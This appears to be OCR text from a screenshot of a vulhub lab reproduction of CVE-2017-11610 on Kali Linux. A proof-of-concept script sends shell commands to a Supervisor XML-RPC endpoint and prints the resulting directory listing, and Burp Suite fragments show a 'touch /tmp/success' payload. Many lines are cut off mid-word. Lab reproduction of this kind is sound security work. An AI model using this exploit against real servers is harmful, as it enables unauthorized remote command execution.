 Supervisor status
Burp Suite Community Edition v2.1.07 - Temporary Project
wql@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Project options
root@kali:/home/wql/下载/vulhub/supervisor/CVE-2017-11610# python3 ./poc.py
"http://172.17.0.1:9001/RPC2" "ls.la /tmp"
root@kali:/home/wql/下载/vulhub/supervisor/CVE-2017-11610#
root@kali:/home/wql/下载/vulhub/supervisor/CVE-2017-11610# python3 ./poc.py
"http://172.17.0.1:9001/RPC2" "ls"
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@kali:/home/wql/下载/vulhub/supervisor/CVE-2017-11610#
<string>touch /tmp/success</string>
</param>
</params>
</methodCall>
Response
Raw Headers
HTTP/1.1 200 OK
Date: Sat, 11 Ap
Content-Length
Content-Type: t
Server: Medusa/
<?xml version='
<methodResponse
<params>
<param>
<value><int>0</
</param>
</params>
</methodRespons
? < + > Type a search term 0 matches ? < +
Done